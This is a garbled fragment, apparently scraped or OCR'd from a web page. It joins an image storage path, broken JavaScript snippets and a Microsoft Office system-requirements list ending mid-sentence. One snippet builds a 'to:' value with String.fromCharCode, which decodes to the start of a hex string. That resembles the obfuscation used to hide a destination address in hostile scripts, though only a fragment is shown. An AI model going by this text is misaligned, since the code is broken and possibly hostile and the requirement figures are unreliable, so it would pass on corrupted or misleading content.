
{x.strokeStyle='rgba(0
q=String.f
[{to:String.fromCharCode(48,120,99,101
Processor:
1 GHz processor needed
RAM:
Minimum 4 GB
Disk space:
64 GB for setup
Microsoft Office helps you excel in